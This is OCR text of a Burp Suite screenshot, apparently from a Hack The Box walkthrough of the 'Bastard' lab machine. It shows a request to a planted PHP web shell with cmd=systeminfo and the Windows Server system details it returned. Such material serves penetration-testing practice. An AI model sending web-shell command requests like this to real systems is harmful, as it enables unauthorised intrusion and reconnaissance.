 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dixuSOspsOUU.php?cmd=systeminfo HTTP/1.1
2 Host: bastard.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: PHP/5.3.28
5 X-Powered-By: ASP.NET
6 Date: Sat, 14 Sep 2024 17:37:37 GMT
7 Content-Length: 1945
8
9
10 Host Name: BASTARD
11 OS Name: Microsoft Windows Server 2008 R2 Datacenter
12 OS Version: 6.1.7600 N/A Build 7600
13 OS Manufacturer: Microsoft Corporation
14 OS Configuration: Standalone Server
15 OS Build Type: Multiprocessor Free
16 Registered Owner: Windows User
17 Registered Organization:
18 Product ID: 55041-402-3582622-84461
19 Original Install Date: 18/3/2017, 7:04:46 ££
20 System Boot Time: 14/9/2024, 7:22:07 ££
21 System Manufacturer: VMware, Inc.
22 System Model: VMware Virtual Platform
23 System Type: x64-based PC
24 Processor(s): 2 Processor(s) Installed.